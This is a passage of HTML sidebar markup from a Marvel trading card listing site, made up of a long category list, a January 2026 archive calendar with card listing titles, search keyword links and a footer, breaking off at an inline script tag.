	<li class="cat-item cat-item-2657"><a href="https://marveltradingcards.name/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://marveltradingcards.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://marveltradingcards.name/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://marveltradingcards.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://marveltradingcards.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://marveltradingcards.name/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://marveltradingcards.name/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://marveltradingcards.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://marveltradingcards.name/category/pop3/" >pop3</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://marveltradingcards.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://marveltradingcards.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://marveltradingcards.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://marveltradingcards.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://marveltradingcards.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://marveltradingcards.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://marveltradingcards.name/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://marveltradingcards.name/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://marveltradingcards.name/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://marveltradingcards.name/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://marveltradingcards.name/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://marveltradingcards.name/category/quidd/" >quidd</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://marveltradingcards.name/category/ramps/" >ramps</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://marveltradingcards.name/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://marveltradingcards.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://marveltradingcards.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://marveltradingcards.name/category/rare92/" >rare&#039;92</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://marveltradingcards.name/category/rawmintcard/" >raw&#039;mint&#039;card</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://marveltradingcards.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://marveltradingcards.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://marveltradingcards.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://marveltradingcards.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://marveltradingcards.name/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://marveltradingcards.name/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://marveltradingcards.name/category/reddish/" >reddish</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://marveltradingcards.name/category/reddit/" >reddit</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://marveltradingcards.name/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://marveltradingcards.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://marveltradingcards.name/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://marveltradingcards.name/category/renditions/" >renditions</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://marveltradingcards.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://marveltradingcards.name/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://marveltradingcards.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://marveltradingcards.name/category/rhiannon/" >rhiannon</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://marveltradingcards.name/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://marveltradingcards.name/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://marveltradingcards.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://marveltradingcards.name/category/rockin/" >rockin</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://marveltradingcards.name/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://marveltradingcards.name/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://marveltradingcards.name/category/sabretooth/" >sabretooth</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://marveltradingcards.name/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://marveltradingcards.name/category/sainsbury/" >sainsbury</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://marveltradingcards.name/category/sainsburys/" >sainsburys</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://marveltradingcards.name/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://marveltradingcards.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://marveltradingcards.name/category/saphire/" >saphire</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://marveltradingcards.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://marveltradingcards.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://marveltradingcards.name/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://marveltradingcards.name/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://marveltradingcards.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://marveltradingcards.name/category/sealed1990/" >sealed1990</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://marveltradingcards.name/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://marveltradingcards.name/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://marveltradingcards.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://marveltradingcards.name/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://marveltradingcards.name/category/senran/" >senran</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://marveltradingcards.name/category/sentry/" >sentry</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://marveltradingcards.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://marveltradingcards.name/category/shameik/" >shameik</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://marveltradingcards.name/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://marveltradingcards.name/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://marveltradingcards.name/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://marveltradingcards.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://marveltradingcards.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://marveltradingcards.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://marveltradingcards.name/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://marveltradingcards.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://marveltradingcards.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://marveltradingcards.name/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://marveltradingcards.name/category/sketch/" >sketch</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://marveltradingcards.name/category/sketchagraph/" >sketchagraph</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://marveltradingcards.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://marveltradingcards.name/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://marveltradingcards.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://marveltradingcards.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://marveltradingcards.name/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://marveltradingcards.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://marveltradingcards.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://marveltradingcards.name/category/spanishmexico/" >spanishmexico</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://marveltradingcards.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://marveltradingcards.name/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://marveltradingcards.name/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://marveltradingcards.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://marveltradingcards.name/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://marveltradingcards.name/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://marveltradingcards.name/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://marveltradingcards.name/category/spider-mangreen/" >spider-mangreen</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://marveltradingcards.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://marveltradingcards.name/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://marveltradingcards.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://marveltradingcards.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://marveltradingcards.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://marveltradingcards.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://marveltradingcards.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://marveltradingcards.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://marveltradingcards.name/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://marveltradingcards.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://marveltradingcards.name/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://marveltradingcards.name/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://marveltradingcards.name/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://marveltradingcards.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://marveltradingcards.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://marveltradingcards.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://marveltradingcards.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://marveltradingcards.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://marveltradingcards.name/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://marveltradingcards.name/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://marveltradingcards.name/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://marveltradingcards.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://marveltradingcards.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://marveltradingcards.name/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://marveltradingcards.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://marveltradingcards.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://marveltradingcards.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://marveltradingcards.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://marveltradingcards.name/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://marveltradingcards.name/category/tarjetas/" >tarjetas</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://marveltradingcards.name/category/tarocchi/" >tarocchi</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://marveltradingcards.name/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://marveltradingcards.name/category/terrabusi/" >terrabusi</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://marveltradingcards.name/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://marveltradingcards.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://marveltradingcards.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://marveltradingcards.name/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://marveltradingcards.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://marveltradingcards.name/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://marveltradingcards.name/category/timon/" >timon</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://marveltradingcards.name/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://marveltradingcards.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://marveltradingcards.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://marveltradingcards.name/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://marveltradingcards.name/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://marveltradingcards.name/category/toyssideshow/" >toyssideshow</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://marveltradingcards.name/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://marveltradingcards.name/category/traded/" >traded</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://marveltradingcards.name/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://marveltradingcards.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://marveltradingcards.name/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://marveltradingcards.name/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://marveltradingcards.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://marveltradingcards.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://marveltradingcards.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://marveltradingcards.name/category/ultron/" >ultron</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://marveltradingcards.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://marveltradingcards.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://marveltradingcards.name/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://marveltradingcards.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://marveltradingcards.name/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://marveltradingcards.name/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://marveltradingcards.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://marveltradingcards.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://marveltradingcards.name/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://marveltradingcards.name/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://marveltradingcards.name/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://marveltradingcards.name/category/unsealing/" >unsealing</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://marveltradingcards.name/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://marveltradingcards.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://marveltradingcards.name/category/upperdeck/" >upperdeck</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://marveltradingcards.name/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://marveltradingcards.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://marveltradingcards.name/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://marveltradingcards.name/category/veronica/" >veronica</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://marveltradingcards.name/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://marveltradingcards.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://marveltradingcards.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://marveltradingcards.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://marveltradingcards.name/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://marveltradingcards.name/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://marveltradingcards.name/category/wakanda/" >wakanda</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://marveltradingcards.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://marveltradingcards.name/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://marveltradingcards.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://marveltradingcards.name/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://marveltradingcards.name/category/wasted/" >wasted</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://marveltradingcards.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://marveltradingcards.name/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://marveltradingcards.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://marveltradingcards.name/category/weeklymtg/" >weeklymtg</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://marveltradingcards.name/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://marveltradingcards.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://marveltradingcards.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://marveltradingcards.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://marveltradingcards.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://marveltradingcards.name/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://marveltradingcards.name/category/wimpy/" >wimpy</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://marveltradingcards.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://marveltradingcards.name/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://marveltradingcards.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://marveltradingcards.name/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://marveltradingcards.name/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://marveltradingcards.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://marveltradingcards.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://marveltradingcards.name/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://marveltradingcards.name/category/x-23/" >x-23</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://marveltradingcards.name/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://marveltradingcards.name/category/x-overs/" >x-overs</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://marveltradingcards.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://marveltradingcards.name/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://marveltradingcards.name/category/zhenka/" >zhenka</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://marveltradingcards.name/category/zion/" >zion</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://marveltradingcards.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://marveltradingcards.name/2026/01/01/" title="2025 SPIDER-MAN MARVEL 5 BOXES (120 SEALED PACKS) Cards Peru VENOM RHINO, 2016 MARVEL MASTERPIECES BATTLE SPECTRA Partial SET 9 out 16">1</a></td><td><a href="https://marveltradingcards.name/2026/01/02/" title="1990s Marvel Trading Card Lot 14 Complete Base Sets Extras Very Nice, Opening The Brand New Marvel Topps Chrome Sapphire Edition">2</a></td><td><a href="https://marveltradingcards.name/2026/01/03/" title="BLACK CAT PSA 9 1996 Marvel Masterpieces #4, 2024 Marvel Masterpieces&#8217;92 Platinum Complete Base Set+2 Error+ Battle Spectrum">3</a></td><td><a href="https://marveltradingcards.name/2026/01/04/" title="1990 Impel Marvel Universe Series 1 #81 Red Skull Classic Card, Panini Marvel Heroes Venom Red Ice Foil Rare! PoP 5 OLD Cert 9.5 NEW GEM 10">4</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/05/" title="2025 Topps Chrome Marvel Cloak #62 Clawed 15/20, 1992 Marvel Universe (impel) Hologram Graded Set Of Cards-hulk, Wolverine H-3 Bl">5</a></td><td><a href="https://marveltradingcards.name/2026/01/06/" title="1990 Impel Marvel Universe #4 DAREDEVIL Series 1 Trading Card Mint or Better, 1990 Marvel Universe Series 1 Dr. Doom PSA 10 his 1st Marvel card! NEW MCU">6</a></td><td><a href="https://marveltradingcards.name/2026/01/07/" title="2022 Upper Deck Skybox Marvel Metal Universe Blaster Boxes (Lot Of 10?), 2025 Topps Chrome Marvel Studios Avengers Shadowbox Redemption Vision">7</a></td><td><a href="https://marveltradingcards.name/2026/01/08/" title="2025 Topps Chrome Marvel Studios Hobby Box SEALED IN HAND SHIPS IMMEDIATELY, 2002 Topps Spider-Man Sealed Movie Trading Card Box">8</a></td><td><a href="https://marveltradingcards.name/2026/01/09/" title="2025 Topps Chrome Marvel Studio Red Hulk 1/1 Sketch! Artist Auto. Beautiful card, Spider Man Sketch Card And Huge Mcu Autographs 2025 Marvel Studios Topps Chrome First Look">9</a></td><td><a href="https://marveltradingcards.name/2026/01/10/" title="2023 Marvel Allegiance Ron Lim Comic Cuts Auto BLACK CAT 22/25 SSP, 2025 topps marvel studios chrome Black Printing Plate 1 Of 1 Debut Reed Richards">10</a></td><td><a href="https://marveltradingcards.name/2026/01/11/" title="1995 Fleer Marvel Metal (71) CARD BOX LOT NM TO NRMT-MT PACK FRESH, Top 5 1990 Marvel Universe Cards To Collect">11</a></td>
	</tr>
	<tr>
		<td><a href="https://marveltradingcards.name/2026/01/12/" title="2025 Marvel Studios Chrome Refractor Avengers Endgame Thanos 7/10, 2025 Topps Chrome Marvel Studios John F. Walker Wyatt Russell Auto">12</a></td><td><a href="https://marveltradingcards.name/2026/01/13/" title="2025 Topps Marvel Studios Chrome Agatha Harkness /50 Three of Swords All Along, 2025 Topps Marvel Comic Book Heros Ironman 02/10 2000s">13</a></td><td><a href="https://marveltradingcards.name/2026/01/14/" title="1993 Marvel Masterpieces Spider-woman Psa 10 Gem Mint #33 Fantastic Four Pop 4, Marvel Cards Lot! Featuring 2 Sketches! READ DESCRIPTION FOR CARDS">14</a></td><td><a href="https://marveltradingcards.name/2026/01/15/" title="1994 Marvel Spider-Man Suspended Animation Venom #4 Acetate Clear Graded 10 Gem, 1994 Fleer Ultra Marvel X-Men Cards Complete Base Set + 3 COMPLETE INSERT SETS">15</a></td><td><a href="https://marveltradingcards.name/2026/01/16/" title="Collectible Marvel Pepsi Cards 1995, 2025 Topps Chrome Marvel Studios Reed Richards Mister Fantastic BLACK DEBUT /10">16</a></td><td><a href="https://marveltradingcards.name/2026/01/17/" title="1994 Marvel Universe SPIDER-MAN THE BLACK COSTUME #48 PSA 10 GEM MINT, 1994 Marvel Universe Psa Gem Mint 10! #118 Wolverine Defeated 94&#8217;flair">17</a></td><td><a href="https://marveltradingcards.name/2026/01/18/" title="2013 MARVEL FLEER RETRO Ti-22 Human Torch PSA 9 MINT, Topps Marvel Mint X23 /99 Gambit Deck Card 2 spades-sealed">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://marveltradingcards.name/2026/01/19/" title="2020 Marvel Masterpieces Complete Base Set 81 Cards Tier 1-3 NM Dave Palumbo">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://marveltradingcards.name/2022-fleer-ultra-avengers-ghost-rider-sketch-11-caio-majado/" title="wordpress">wordpress</a></li><li><a href="https://marveltradingcards.name/sgc-graded-1994-marvel-masterpieces-gold-10-card-set-spiderman-ironman-hulk-psa/" title="1994 marvel masterpieces bronze holofoil psa 10">1994 marvel masterpieces bronze holofoil psa 10</a></li><li><a href="https://marveltradingcards.name/2023-kakawow-phantom-disney-100-years-of-wonder-elsa-signature-100-psa-10-pop-1/" title="kakawow disney 100">kakawow disney 100</a></li><li><a href="https://marveltradingcards.name/marvel-masterpieces-jusko-spider-man-kickstarter-silver-fs-999-card-414-rare/" title="pure silver spiderman marvel masterpieces checklist">pure silver spiderman marvel masterpieces checklist</a></li><li><a href="https://marveltradingcards.name/large-marvel-flair-annual-and-fleer-ultra-xmen-card-collectionjob-lotbundle/" title="marveltradingcards">marveltradingcards</a></li><li><a href="https://marveltradingcards.name/uncanny-x-men-trading-cards-box-1992-marvel-impel-jim-lee-factory-sealed-new/" title="1992 Impel Uncanny X-Men cards">1992 Impel Uncanny X-Men cards</a></li><li><a href="https://marveltradingcards.name/luka-doncic-2019-20-panini-donruss-marvels-sp-insert-card-17-psa-10-gem/" title="Luka Doncic marvel card price">Luka Doncic marvel card price</a></li><li><a href="https://marveltradingcards.name/1990s-marvel-and-dc-trading-cards/" title="1990 cards that told the future">1990 cards that told the future</a></li><li><a href="https://marveltradingcards.name/1994-fleer-flair-marvel-universe-inaugural-edition-wax-box-sealed/" title="94 fleer innaugural edition marver 4 card sheet">94 fleer innaugural edition marver 4 card sheet</a></li><li><a href="https://marveltradingcards.name/marvel-doctor-strange-trading-cards-box-upper-deck-2016/" title="2016 Upper deck doctor strange pack 1 card">2016 Upper deck doctor strange pack 1 card</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://marveltradingcards.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://marveltradingcards.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://marveltradingcards.name/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
        

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Marvel Trading Cards                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///marveltradingcards.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
